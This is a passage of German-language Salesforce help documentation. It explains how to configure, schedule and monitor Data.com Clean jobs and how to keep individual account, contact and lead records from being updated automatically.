

<sup>1</sup>Der D&B DUNSRight-Abgleich stellt übereinstimmende Datensätze für über 200 Länder mehr bereit als der Data.com-Abgleich. Beim DUNSRight-Abgleich werden folgende Länder und Regionen nicht unterstützt: Admiralty Islands; Åland-Inseln; Amerikanisch-Ozeanien; Antarktis; Ascension; Bonaire; Bouvetinsel; Britisches Territorium im Indischen Ozean; Curaçao; Französische Südliche Territorien; Guernsey; Heard-Insel und McDonald-Inseln; Insel Man; Jersey; Karolinen; Kokosinseln (Keelinginseln); Korea, Demokratische Volksrepublik; Kuba; Mayotte; Midway Islands; Mikronesien, Föderierte Staaten von; Mongolei; Niue; Osttimor; Palästinensische Gebiete, Besetzt; Palau; Pitcairninseln; Saint Martin (französischer Teil); Saint-Barthélemy; Sint Eustatius und Saba; Sint Maarten (niederländischer Teil); Südgeorgien; Südliche Sandwichinseln; Svalbard und Jan Mayen; Wake Island; Wallis und Futuna; Westsahara.; Zypern (türkischer Teil)

SIEHE AUCH:

[Wie werden Salesforce- und Data.com-Datensätze abgeglichen?](#page-1367-0) [Einrichten von Data.com Clean](#page-1877-0) [Überlegungen zum Planen von Data.com Clean aufträgen](#page-1886-0) [Richtlinien zum Auswählen der Einstellungen für Data.com Clean-Aufträge](#page-1884-0) [Einrichten von Data.com Clean-Aufträgen](#page-1885-0) [Definieren von Voreinstellungen und Auswählen eines Account-Abgleichsdiensts für Data.com Clean](#page-1882-0)

### <span id="page-1884-0"></span>Richtlinien zum Auswählen der Einstellungen für Data.com Clean-Aufträge

Bevor Sie Data.com Clean-Aufträge definieren, ist es wichtig, dass Sie die Einstellungen, die Sie vornehmen können, kennen und verstehen.

- **•** Data.com Clean bietet drei Optionen zum Bereinigen Ihrer Daten über Aufträge. Mit Aufträgen ist Folgendes möglich:
	- **–** Alle Unterschiede pro Datensatz kennzeichnen zur reinen Kennzeichnung der Felder, deren Werte von Data.com-Werten abweichen
	- **–** Pro Datensatz Unterschiede kennzeichnen und leere Felder automatisch ausfüllen, um die Felder mit unterschiedlichen Werten zu kennzeichnen und zum Ausfüllen leerer Felder mit Werten aus Data.com.
	- **–** Einstellungen Feld für Feld anpassen.
- **•** Wenn Sie die Option Anpassen für ein Objekt auswählen, haben Sie folgende Möglichkeiten:
	- **–** Sie können Felder in Ihren Salesforce-Datensätzen kennzeichnen, deren Werte von denen der abgeglichenen Data.com-Datensätze abweichen.
	- **–** Sie können verschiedene Feldwerte in Ihren Salesforce-Datensätzen kennzeichnen und leere Werte automatisch mit Data.com-Werten ausfüllen lassen.
	- **–** Sie können verschiedene Feldwerte in Ihren Salesforce-Datensätzen mit Data.com-Werten überschreiben. Wenn Sie Salesforce-Datensatzwerte überschreiben, sollten Sie für die betreffenden Felder die Verlaufsverfolgung aktivieren.
- **•** Sie können Voreinstellungen zur reinen Kennzeichnung oder zur Kennzeichnung und zum automatischen Ausfüllen für ganze Datensätze oder für die einzelnen Felder festlegen. Überschreibungseinstellungen werden für einzelne Felder festgelegt.
- **•** Bei Verwendung von Data.com Premium Clean können Sie außerdem D&B-Unternehmensdatensätze bereinigen, die mit Accounts und Leads verknüpft sind. Bei Bereinigungsaufträgen für D&B-Unternehmen werden Feldwerte in D&B-Unternehmensdatensätzen automatisch ausgefüllt oder überschrieben, die Daten in den verknüpften Account- oder Leaddatensätzen werden jedoch nicht geändert.
- **•** Ihre Einstellungen werden bei der Ausführung des nächsten geplanten Bereinigungsauftrags wirksam und die Benutzer sehen die entsprechenden Kennzeichnungen bei der manuellen Bereinigung von Datensätzen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**,

**Performance** und **Unlimited** Edition

- **•** Wenn Sie nach dem Wechsel des Abgleichsdiensts einen einmaligen erneuten Abgleich mithilfe des neuen Abgleichsdiensts durchführen möchten, können Sie die D-U-N-S-Nummer der Accountdatensätze manuell entfernen, um den erneuten Abgleich der Datensätze durch den Abgleichsdienst zu erzwingen. Beachten Sie, dass sich dies auf Ihre Übereinstimmungsquoten auswirken kann.
- **•** Die Zuordnung benutzerdefinierter Felder oder das Überspringen der Zuordnung empfiehlt sich bei keinem der Abgleichsdienste.
- **•** Konvertierte Leads sind aus Lead-Bereinigungsaufträgen ausgeschlossen.
- **•** Wenn Sie ein Feld auswählen, das durch Bereinigungsaufträge überschrieben werden soll, und wenn ein Benutzer dieses Feld in einem Datensatz als *falsch* markiert, wird das Feld in dem betreffenden Datensatz nicht überschrieben.
- **•** Personenaccounts sind aus Bereinigungsaufträgen für Accounts und Kontakte ausgeschlossen.

### SIEHE AUCH:

[Einrichten von Data.com Clean](#page-1877-0) [Einrichten von Data.com Clean-Aufträgen](#page-1885-0) [Definieren von Voreinstellungen und Auswählen eines Account-Abgleichsdiensts für Data.com Clean](#page-1882-0)

<span id="page-1885-0"></span>[Richtlinien zum Auswählen eines Account-Abgleichsdiensts](#page-1374-0)

## Einrichten von Data.com Clean-Aufträgen

Wenn Ihre Organisation eine Lizenz für Data.com Clean besitzt, können Sie automatisierte Aufträge zur Bereinigung Ihrer Datensätze einrichten.

### [Überlegungen zum Planen von Data.com Clean aufträgen](#page-1886-0)

Beachten Sie die folgenden Punkte, bevor Sie Ihre Datensätze mithilfe von Aufträgen automatisch bereinigen lassen.

### [Planen von Data.com Clean-Aufträgen](#page-1887-0)

Um den Bereinigungsstatus Ihrer Datensätze auf dem neuesten Stand zu halten, sollten Sie automatisierte Aufträge planen, in denen Ihre Datensätze mit Data.com verglichen werden. Aufträge stehen nur Organisationen zur Verfügung, die über eine Lizenz für Data.com Clean verfügen.

### [Planen einer vollständigen Synchronisierung Ihrer Salesforce-Accountdatensätze mit Data.com Clean](#page-1888-1)

Wenn Sie den Abgleichsdienst D&B DUNSRight™ verwenden, können Sie eine vollständige Synchronisierung Ihrer Accountdatensätze mit denen von Data.com für die nächste Ausführung der Accountbereinigungsaufträge planen. Bei der vollständigen Synchronisierung werden alle Ihre Accountdatensätze mit Datensätzen aus Data.com verglichen. Dabei werden möglicherweise Übereinstimmungen für Datensätze gefunden, die während früherer Aufträge nicht abgeglichen werden konnten.

### [Verhindern, dass Datensätze durch Data.com Clean-Aufträge aktualisiert werden](#page-1888-0)

Sie können verhindern, dass einzelne Account-, Kontakt- und Leaddatensätze bei der Ausführung automatischer Aufträge mit Data.com-Daten aktualisiert werden.

### [Überprüfen des Data.com Clean-Auftragsverlaufs](#page-1892-0)

In der Tabelle "Auftragsverlauf" von Data.com Clean können Sie Ihre aktuellen Aufträge überprüfen und auf Auftragsfehlerprotokolle zugreifen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### <span id="page-1886-0"></span>Überlegungen zum Planen von Data.com Clean aufträgen

Beachten Sie die folgenden Punkte, bevor Sie Ihre Datensätze mithilfe von Aufträgen automatisch bereinigen lassen.

- $\blacksquare$ Wichtig: Wenn Sie Auslöser eingerichtet haben, die ausgeführt werden sollen, wenn Account-, Kontakt- oder Leaddatensätze aktualisiert werden, und die Auslöser SOQL-Abfragen ausführen, stören die Abfragen möglicherweise Aufträge für diese Objekte. Ihre Apex-Auslöser dürfen (kombiniert) nicht mehr als 200 SOQL-Abfragen pro Batch überschreiten. Anderenfalls schlägt der Auftrag für das betreffende Objekt fehl. Außerdem gilt: Wenn es sich bei Ihren Auslösern um @future-Methoden handelt, sind maximal 10 @future-Aufrufe pro Batch möglich.
- **•** Aufträge stehen nur Organisationen zur Verfügung, die über eine Lizenz für die Data.com Clean verfügen.
- **•** Damit Aufträge ausgeführt werden, müssen Sie für mindestens einen Tag einer Woche Aufträge geplant haben.
- **•** Aufträge verarbeiten nur Datensätze aktivierter Objekte.
- **•** Bei einem Auftrag zur vollständigen Synchronisierung werden alle Datensätze unabhängig von ihrem Bereinigungsstatus bereinigt. Bei einem Auftrag zur inkrementellen Synchronisierung werden nur Datensätze mit dem Bereinigungsstatus Nicht verglichen bereinigt.
- **•** Wird ein Auftrag zur vollständigen Synchronisierung ausgeführt, wird dieser anstelle eines Auftrags zur inkrementellen Synchronisierung ausgeführt.
- **•** Ist die Ausführung eines Auftrags zur vollständigen Synchronisierung geplant, wird dieser auch dann ausgeführt, wenn sich keine Datensätze geändert haben.
- **•** Der Zeitraum zwischen Aufträgen wird ab dem Zeitpunkt, zu dem der vorherige Auftrag beendet wird, bis zum Start des nächsten Auftrags berechnet.
- **•** Die Aufträge werden gemäß Ihren Planungseinstellungen in die Warteschlange eingereiht und für Accounts, Kontakte und Leads jeweils unabhängig ausgeführt. Wenn Sie Data.com Social Key verwenden, wird bei Aufträgen auch ein Vorgang ausgeführt, der Social Handles für Ihre Kontakte und Leads sucht und zuordnet.
- **•** Die Dauer eines Auftrags hängt von mehreren Faktoren ab wie etwa dem ausgewählten Abgleichsdienst (für Accountaufträge), der Anzahl der durch den Auftrag bereinigten Datensätze und der allgemeinen Salesforce-Leistung. Bei Verwendung des Data.com-Abgleichs benötigen Aufträge etwa einen Tag, um 3.000.000 Datensätze zu bereinigen. Bei Verwendung des DUNSRight™-Abgleichs benötigen Aufträge etwa einen Tag, um 750.000 Datensätze zu bereinigen.
- **•** Testen Sie die automatisierten Bereinigungsaufträge in Ihrer Sandbox, bevor Sie sie mit echten Daten in Ihrer Produktionsorganisation ausführen. Aktualisieren Sie Ihre Sandbox nach der Bereitstellung von Data.com Clean in Ihrer Produktionsumgebung, damit die Sandbox über dieselben Berechtigungen und Daten verfügt. Führen Sie dann die Schritte unter [Implementieren von Data.com Clean](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/data_dot_com_clean_impl_guide.pdf) aus, um die Bereinigung in Ihrer Sandbox einzurichten. Wenn in Ihrer Sandboxumgebung alles reibungslos funktioniert, führen Sie dieselben Implementierungsschritte in Ihrer Produktionsumgebung aus.
- **•** In Sandbox-Umgebungen geplante Aufträge laufen nach 30 Tagen ab.
- **•** Um optimale Ergebnisse zu erzielen, wird empfohlen, für die Felder Land und Bundesland einen jeweils gültigen Wert anzugeben.
- **•** Vor dem Planen von Aufträgen sollten Sie regelmäßige Sicherungen Ihrer Account-, Kontakt- und Leaddaten vornehmen. Dies ist immer ein sinnvolles Verfahren; und sollten Ihre Salesforce-Datensätze jemals falsch abgeglichen werden, können Sie damit zu früheren Versionen zurückkehren.
- **•** Richten Sie die Feldverlaufsverfolgung für Accounts, Kontakte und Leads ein. Mithilfe der Feldverlaufsverfolgung können Sie Änderungen an Feldwerten leichter erkennen. Außerdem wird aufgezeichnet, von welcher Person und zu welchem Zeitpunkt die Änderungen vorgenommen wurden. Wenn Sie die Feldverlaufsverfolgung verwenden, dürfen Sie nicht vergessen, die Themenlisten "Accountverlauf", "Kontaktverlauf" und "Lead-Verlauf" zu den jeweiligen Seitenlayouts für diese Objekte hinzuzufügen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

**•** Aufträge verarbeiten keine Personenaccount-Datensätze.

#### SIEHE AUCH:

[Einrichten von Data.com Clean](#page-1877-0) [Einrichten von Data.com Clean-Aufträgen](#page-1885-0) [Richtlinien zum Auswählen eines Account-Abgleichsdiensts](#page-1374-0)

### <span id="page-1887-0"></span>Planen von Data.com Clean-Aufträgen

Um den Bereinigungsstatus Ihrer Datensätze auf dem neuesten Stand zu halten, sollten Sie automatisierte Aufträge planen, in denen Ihre Datensätze mit Data.com verglichen werden. Aufträge stehen nur Organisationen zur Verfügung, die über eine Lizenz für Data.com Clean verfügen.

- **1.** Lesen Sie die [Überlegungen](#page-1886-0), bevor Sie Aufträge planen.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Aufträge* ein und wählen Sie dann im Abschnitt "Bereinigen" die Option **Aufträge** aus.
- **3.** Wählen Sie die Wochentage aus, an denen die Aufträge ausgeführt werden sollen.
- **4.** Wählen Sie Ihre bevorzugte Startzeit aus.
	- $\bullet$ Anmerkung: Die Aufträge werden unabhängig voneinander ausgeführt, sodass ihre genaue Startzeit variieren kann.
- **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Einrichten von Data.com Clean](#page-1877-0) [Einrichten von Data.com Clean-Aufträgen](#page-1885-0) [Überlegungen zum Planen von Data.com Clean aufträgen](#page-1886-0) [Überprüfen des Data.com Clean-Auftragsverlaufs](#page-1892-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Planen von Data.com Clean-Aufträgen und Anzeige des Auftragsverlaufs

### <span id="page-1888-1"></span>Planen einer vollständigen Synchronisierung Ihrer Salesforce-Accountdatensätze mit Data.com Clean

Wenn Sie den Abgleichsdienst D&B DUNSRight™ verwenden, können Sie eine vollständige Synchronisierung Ihrer Accountdatensätze mit denen von Data.com für die nächste Ausführung der Accountbereinigungsaufträge planen. Bei der vollständigen Synchronisierung werden alle Ihre Accountdatensätze mit Datensätzen aus Data.com verglichen. Dabei werden möglicherweise Übereinstimmungen für Datensätze gefunden, die während früherer Aufträge nicht abgeglichen werden konnten.

Nach der Ausführung der angeforderten vollständigen Synchronisierung wird diese Option deaktiviert. Sie können sie einmal alle 30 Tage erneut aktivieren und eine weitere vollständige Synchronisierung planen. Ihnen wird mitgeteilt, wenn Ihre vollständige Synchronisierung läuft bzw. wie viel Zeit seit der letzten Ausführung der vollständigen Synchronisierung vergangen ist.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Aufträge* ein und wählen Sie dann unter "Data.com" die Option **Aufträge** aus.
- **2.** Klicken Sie auf die Schaltfläche neben **Vollständige Synchronisierung bei nächstem Auftrag**, um die vollständige Synchronisierung auf **Ein** zu setzen. Nach der Ausführung der angeforderten vollständigen Synchronisierung wechselt diese Schaltfläche auf **Aus**.

SIEHE AUCH:

<span id="page-1888-0"></span>[Einrichten von Data.com Clean](#page-1877-0) [Einrichten von Data.com Clean-Aufträgen](#page-1885-0)

### Verhindern, dass Datensätze durch Data.com Clean-Aufträge aktualisiert werden

Sie können verhindern, dass einzelne Account-, Kontakt- und Leaddatensätze bei der Ausführung automatischer Aufträge mit Data.com-Daten aktualisiert werden.

### [Verwenden des Bereinigungsstatus Übersprungen, um zu verhindern, dass Datensätze durch](#page-1889-0) [Data.com Clean-Aufträge aktualisiert werden](#page-1889-0)

Mit der Einstellung Übersprungene Datensätze zum Umgehen von Data.com Clean-Aufträgen können Sie sicherstellen, dass Datensätze mit dem Bereinigungsstatus "Übersprungen" nicht durch Aufträge aktualisiert werden. Dies ist die empfohlene Methode, um eine Aktualisierung von Datensätzen zu verhindern.

[Verwenden von benutzerdefinierten Feldern und Validierungsregeln, um zu verhindern, dass](#page-1890-0) [Datensätze durch Data.com Clean-Aufträge aktualisiert werden](#page-1890-0)

Verwenden Sie ein benutzerdefiniertes Feld, um die Datensätze zu identifizieren, die nicht automatisch aktualisiert werden sollen. Erstellen Sie dann eine Validierungsregel, die Aufträge anweist, diese Datensätze zu überspringen.

#### SIEHE AUCH:

[Einrichten von Data.com Clean-Aufträgen](#page-1885-0) [Einrichten von Data.com Clean](#page-1877-0) [Kann ich verhindern, dass Data.com Clean-Aufträge automatisch Datensätze aktualisieren?](#page-1875-2)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Planen von Data.com Clean-Aufträgen und Anzeige des Auftragsverlaufs

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

<span id="page-1889-0"></span>Verwenden des Bereinigungsstatus **Übersprungen**, um zu verhindern, dass Datensätze durch Data.com Clean-Aufträge aktualisiert werden

Mit der Einstellung Übersprungene Datensätze zum Umgehen von Data.com Clean-Aufträgen können Sie sicherstellen, dass Datensätze mit dem Bereinigungsstatus "Übersprungen" nicht durch Aufträge aktualisiert werden. Dies ist die empfohlene Methode, um eine Aktualisierung von Datensätzen zu verhindern.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Einstellungen* ein und wählen Sie dann im Abschnitt "Bereinigung" die Option **Einstellungen** aus.
- **2.** Wählen Sie in den Einstellungen für die Auftragsumgehung für Account-, Kontakt- und Leadaufträge die Option Übersprungene Datensätze aus.
- **3.** Speichern Sie die Voreinstellungen.
- **4.** Legen Sie den Bereinigungsstatus für Datensätze, die durch Aufträge nicht aktualisiert werden sollen, auf *Übersprungen* fest.
	- Tipp: Mit der Salesforce-API, Data Loader oder einem Apex-Auslöser können Sie den Bereinigungsstatus für mehrere Datensätze festlegen.
- **5.** Um sicherzustellen, dass der Bereinigungsstatus für Übersprungene Datensätze bei der Aktualisierung von Datensätzen nicht geändert wird, erstellen Sie einen Apex-Auslöser. Wenn ein Datensatz aktualisiert wird, legt der Auslöser seinen Bereinigungsstatus wieder auf Übersprungen fest. Der Datensatz wird dann durch Aufträge nicht aktualisiert.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Festlegen von Auftragseinstellungen:

**•** "Anwendung anpassen"

Erstellen von Apex-Klassen und -Auslösern:

**•** "Autor-Apex"

### SIEHE AUCH:

[Verwenden von benutzerdefinierten Feldern und Validierungsregeln, um zu verhindern, dass Datensätze durch Data.com](#page-1890-0) [Clean-Aufträge aktualisiert werden](#page-1890-0)

<span id="page-1890-0"></span>Verwenden von benutzerdefinierten Feldern und Validierungsregeln, um zu verhindern, dass Datensätze durch Data.com Clean-Aufträge aktualisiert werden

Verwenden Sie ein benutzerdefiniertes Feld, um die Datensätze zu identifizieren, die nicht automatisch aktualisiert werden sollen. Erstellen Sie dann eine Validierungsregel, die Aufträge anweist, diese Datensätze zu überspringen.

Wichtig: Wenn Sie die Validierungsregel erstellen, um automatische Aktualisierungen  $\mathbf{\Omega}$ zu verhindern, sollten Sie die folgende bewährte Methode berücksichtigen.

Die Validierungsregel generiert Einträge und zugehörige Meldungen in den Protokollen der Data.com Clean-Aufträge, die Aufträge können jedoch noch weitere Einträge und Fehler generieren. Überprüfen Sie daher die Auftragsprotokolle sorgfältig.

**1.** Erstellen Sie für jedes Objekt ein benutzerdefiniertes Feld, das die Datensätze enthält, welche nicht automatisch durch Bereinigungsaufträge aktualisiert werden sollen. Im folgenden Beispiel wird gezeigt, wie das benutzerdefinierte Feld erstellt wird.



**2.** Um automatische Aktualisierungen von Datensätzen zu blockieren, für die Data.com Does Not Auto-Update (Data.com führt keine automatischen Aktualisierungen durch) bzw. die Option ausgewählt ist, die Sie für das benutzerdefinierte Feld festgelegt haben, erstellen Sie eine Validierungsregel.

Im folgenden Beispiel wird gezeigt, wie für die einzelnen Objekte eine Validierungsregel erstellt wird.

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Felder:

**•** "Anwendung anpassen"

Definieren bzw. Ändern von Feldvalidierungsregeln:

**•** "Anwendung anpassen"

#### Anzeigen von Feldvalidierungsregeln:

**•** "Setup und Konfiguration anzeigen"





**3.** Öffnen Sie die einzelnen Datensätze, die nicht automatisch aktualisiert werden sollen, und aktivieren Sie das Kontrollkästchen Do Not Auto-Update (Nicht automatisch aktualisieren) oder wie auch immer Sie das benutzerdefinierte Feld benannt haben. Wenn automatisierte Aufträge ausgeführt werden, wird für jeden Datensatz, der nicht aktualisiert wird, eine Meldung im Auftragsprotokoll angezeigt: "This record has been excluded from automated field updates from Data.com Clean jobs." (Dieser Datensatz wurde aus den automatisierten Feldaktualisierungen durch Data.com Clean-Aufträge ausgeschlossen.)



Tipp: Sie können den Data Loader oder einen benutzerdefinierten Auslöser verwenden, um dieses Kontrollkästchen für mehrere Datensätze auszuwählen.

### SIEHE AUCH:

[Erstellen benutzerdefinierter Felder](#page-4379-0)

[Definieren von Validierungsregeln](#page-4428-0)

<span id="page-1892-0"></span>[Verwenden des Bereinigungsstatus Übersprungen, um zu verhindern, dass Datensätze durch Data.com Clean-Aufträge aktualisiert](#page-1889-0) [werden](#page-1889-0)

### Überprüfen des Data.com Clean-Auftragsverlaufs

In der Tabelle "Auftragsverlauf" von Data.com Clean können Sie Ihre aktuellen Aufträge überprüfen und auf Auftragsfehlerprotokolle zugreifen.

- Wichtig: Wenn Sie die Validierungsregel "Do Not Auto-Update" (Nicht automatisch aktualisieren) verwenden, um zu verhindern, dass ausgewählte Datensätze automatisch von Data.com Clean-Aufträgen aktualisiert werden, sollten Sie sich unbedingt über die Auswirkungen auf die Protokolle der Bereinigungsaufträge im Klaren sein. Die Regel generiert Einträge und zugehörige Meldungen in den Auftragsprotokollen, die Aufträge können jedoch noch weitere Einträge und Fehler generieren. Daher sollten Sie die Auftragsprotokolle sorgfältig überprüfen. Die Validierungsregel steht im AppExchange-Paket für Data.com-Berichte zur Verfügung.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Aufträge* ein und wählen Sie dann **Aufträge** aus.
- **2.** Die Jobdetails sind dem Abschnitt "Verlauf der Bereinigungsaufträge" zu entnehmen.
- **3.** Wenn im Auftrag bei der Verarbeitung der Datensätze Fehler aufgetreten sind, klicken Sie in der Spalte Batch-Fehler oder Entity-Fehler auf den Link, um das Auftragsprotokoll als .csv-Datei herunterzuladen.

Auftragsprotokolle werden 21 Tage lang gespeichert.

Im Folgenden sehen Sie die Definitionen für die Tabellenspalten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Planen von Data.com Clean-Aufträgen und Anzeige des Auftragsverlaufs

